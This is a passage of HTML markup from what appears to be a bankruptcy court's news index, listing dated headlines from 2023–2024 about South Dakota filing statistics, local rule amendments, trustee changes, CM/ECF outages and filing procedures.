  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-south-dakota-filings-16-percent-2024">CM/ECF Unavailable, South Dakota Filings Up 16 Percent in 2024</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-87 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-29T00:00:00-04:00" class="date-display-single">May 29, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-1">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-88 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-20T00:00:00-04:00" class="date-display-single">May 20, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/information-sessions-zoom-%C2%A7-341-meetings-klt-decision">Information Sessions on Zoom § 341 Meetings, KLT Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-89 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-15T00:00:00-04:00" class="date-display-single">May 15, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-0">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-90 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-07T00:00:00-04:00" class="date-display-single">May 7, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/information-sessions-zoom-%C2%A7-341-meetings">Information Sessions on Zoom § 341 Meetings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-91 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-02T00:00:00-04:00" class="date-display-single">May 2, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-30-percent-2024-proposed-amendments-and-additions-local-bankruptcy-rules">South Dakota Filings Up 30 Percent in 2024, Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-92 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-04-24T00:00:00-04:00" class="date-display-single">April 24, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/retirement-celebration-dale-wein-information-sessions-zoom-%C2%A7-341-meetings">Retirement Celebration for Dale Wein, Information Sessions on Zoom § 341 Meetings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-93 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-04-17T00:00:00-04:00" class="date-display-single">April 17, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/post-petition-financial-management-course-3">Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-94 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-04-10T00:00:00-04:00" class="date-display-single">April 10, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/retirement-celebration-dale-wein-change-address-debtor">Retirement Celebration for Dale Wein, Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-95 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-04-04T00:00:00-04:00" class="date-display-single">April 4, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-33-percent-2024-debtors-must-usually-be-served">South Dakota Filings Up 33 Percent in 2024, Debtors Must Usually Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-96 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-03-28T00:00:00-04:00" class="date-display-single">March 28, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/long-time-trustee-dale-wein-retiring-new-chapter-12-and-chapter-13-trustees">Long-time Trustee Dale A. Wein Retiring, New Chapter 12 and Chapter 13 Trustees</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-97 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-03-19T00:00:00-04:00" class="date-display-single">March 19, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-11">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-98 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-03-12T00:00:00-04:00" class="date-display-single">March 12, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/identifying-parties-served-electronically-0">Identifying Parties Served Electronically</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-99 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-03-05T00:00:00-05:00" class="date-display-single">March 5, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-32-percent-2024-include-bankruptcy-case-number-caption">South Dakota Filings Up 32 Percent in 2024, Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-100 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-28T00:00:00-05:00" class="date-display-single">February 28, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-5">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-101 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-21T00:00:00-05:00" class="date-display-single">February 21, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/undeliverable-or-returned-mail-2">Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-102 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-13T00:00:00-05:00" class="date-display-single">February 13, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-5">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-103 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-06T00:00:00-05:00" class="date-display-single">February 6, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/january-filings-41-percent-south-dakota-maintaining-your-ecf-account">January Filings Up 41 Percent in South Dakota, Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-104 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-30T00:00:00-05:00" class="date-display-single">January 30, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-rose-18-percent-2023">Nationwide Filings Rose by 18 Percent in 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-105 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-24T00:00:00-05:00" class="date-display-single">January 24, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/acceptable-digital-signature-software-programs-no-e-notice-parties-certificates-service">Acceptable Digital Signature Software Programs, No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-106 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-17T00:00:00-05:00" class="date-display-single">January 17, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/strictly-follow-sample-notices-appendices-local-bankruptcy-rules-committee">Strictly Follow Sample Notices in Appendices, Local Bankruptcy Rules Committee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-107 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-11T00:00:00-05:00" class="date-display-single">January 11, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decision-1">LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-108 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-05T00:00:00-05:00" class="date-display-single">January 5, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-13-percent-2023">South Dakota Filings Up 13 Percent in 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-109 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-12-29T00:00:00-05:00" class="date-display-single">December 29, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-6">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-110 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-12-22T00:00:00-05:00" class="date-display-single">December 22, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revisions-local-notice-samples">Revisions to Local Notice Samples</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-111 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-12-13T00:00:00-05:00" class="date-display-single">December 13, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/e-notice-without-filing-notice-appearance-1">E-Notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-112 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-12-06T00:00:00-05:00" class="date-display-single">December 6, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amended-local-rules-and-appendices-south-dakota-filings-14-percent-2023">Amended Local Rules and Appendices, South Dakota Filings Up 14 Percent in 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-113 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-11-30T00:00:00-05:00" class="date-display-single">November 30, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/increases-bankruptcy-and-pro-hac-vice-fees">Increases in Bankruptcy and Pro Hac Vice Fees</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-114 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-11-21T00:00:00-05:00" class="date-display-single">November 21, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/increases-bankruptcy-and-pro-hac-vice-fees-proposed-amendments-and-additions-local-bankruptcy">Increases in Bankruptcy and Pro Hac Vice Fees, Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-115 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-11-14T00:00:00-05:00" class="date-display-single">November 14, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2024">Bankruptcy Court Calendar for 2024</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-116 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-11-08T00:00:00-05:00" class="date-display-single">November 8, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-14-percent-2023-proposed-amendments-and-additions-local-bankruptcy-rules">South Dakota Filings Up 14 Percent in 2023, Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-117 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-10-31T00:00:00-04:00" class="date-display-single">October 31, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-118 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-10-25T00:00:00-04:00" class="date-display-single">October 25, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-10">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-119 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-10-18T00:00:00-04:00" class="date-display-single">October 18, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decision-0">LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-120 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-10-10T00:00:00-04:00" class="date-display-single">October 10, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-7">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-121 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-10-04T00:00:00-04:00" class="date-display-single">October 4, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-8-percent-2023">South Dakota Filings Up 8 Percent in 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-122 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-09-26T00:00:00-04:00" class="date-display-single">September 26, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-5">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-123 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-09-19T00:00:00-04:00" class="date-display-single">September 19, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decision">LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-124 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-09-13T00:00:00-04:00" class="date-display-single">September 13, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-pierre-court-calendar-december-request-receive-electronic-notice">Change in Pierre Court Calendar for December, Request to Receive Electronic Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-125 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-09-06T00:00:00-04:00" class="date-display-single">September 6, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-9-percent-2023-minnesota-bankruptcy-institute-cle">South Dakota Filings Up 9 Percent in 2023, Minnesota Bankruptcy Institute CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-126 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-08-28T00:00:00-04:00" class="date-display-single">August 28, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-2">Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-127 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-08-22T00:00:00-04:00" class="date-display-single">August 22, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-sales-and-use-tax-decrease">South Dakota Sales and Use Tax Decrease</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-128 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-08-16T00:00:00-04:00" class="date-display-single">August 16, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/serve-parties-interest-including-lienholders-when-filing-motion-relief-stay-2">Serve Parties in Interest, Including Lienholders, When Filing a Motion for Relief From the Stay</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-129 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-08-08T00:00:00-04:00" class="date-display-single">August 8, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-7-percent-2023">South Dakota Filings Up 7 Percent in 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-130 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-07-31T00:00:00-04:00" class="date-display-single">July 31, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amending-multiple-schedules-1">Amending Multiple Schedules</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-131 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-07-25T00:00:00-04:00" class="date-display-single">July 25, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/third-party-services-and-access-cmecf">Third-Party Services and Access in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-132 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-07-19T00:00:00-04:00" class="date-display-single">July 19, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/avoid-scheduling-conflicts-court-dates">Avoid Scheduling Conflicts on Court Dates</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-133 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-07-10T00:00:00-04:00" class="date-display-single">July 10, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-6">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-134 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-07-06T00:00:00-04:00" class="date-display-single">July 6, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-one-percent-2023-full-legal-names-debtors-petitions">South Dakota Filings Up One Percent in 2023, Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-135 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-06-27T00:00:00-04:00" class="date-display-single">June 27, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-asks-investiture-timely-serve-notices-docketed-clerks-office">Judge Kulm Ask&#039;s Investiture, Timely Serve Notices Docketed by Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-136 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-06-20T00:00:00-04:00" class="date-display-single">June 20, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-august">Change in Court Calendar for August</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-137 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-06-12T00:00:00-04:00" class="date-display-single">June 12, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-asks-investiture-june-23">Judge Kulm Ask&#039;s Investiture on June 23</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-138 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-06-06T00:00:00-04:00" class="date-display-single">June 6, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-september-south-dakota-filings-increased-may">Change in Court Calendar for September, South Dakota Filings Increased in May</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-139 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-05-25T00:00:00-04:00" class="date-display-single">May 25, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2023-eighth-circuit-judicial-conference">2023 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-140 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-05-16T00:00:00-04:00" class="date-display-single">May 16, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/your-pleadings-and-documents-need-date-1">Your Pleadings and Documents Need a Date</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-141 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-05-11T00:00:00-04:00" class="date-display-single">May 11, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/due-dates-and-deadlines-set-court-2023-eighth-circuit-judicial-conference">Due Dates and Deadlines Set by the Court, 2023 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-142 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-05-05T00:00:00-04:00" class="date-display-single">May 5, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable">CM/ECF Unavailable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-143 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-04-28T00:00:00-04:00" class="date-display-single">April 28, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/hearings-judge-kulm-asks-cases-0">Hearings in Judge Kulm Ask&#039;s Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-144 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-04-19T00:00:00-04:00" class="date-display-single">April 19, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-5">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-145 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-04-14T00:00:00-04:00" class="date-display-single">April 14, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinuance-notice-1">Request for Discontinuance of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-146 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-04-05T00:00:00-04:00" class="date-display-single">April 5, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-updated-means-testing-data">CM/ECF Unavailable, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-147 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-30T00:00:00-04:00" class="date-display-single">March 30, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/due-dates-and-deadlines-set-court">Due Dates and Deadlines Set by the Court</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-148 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-22T00:00:00-04:00" class="date-display-single">March 22, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/post-petition-financial-management-course-2">Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-149 views-row-odd">
      
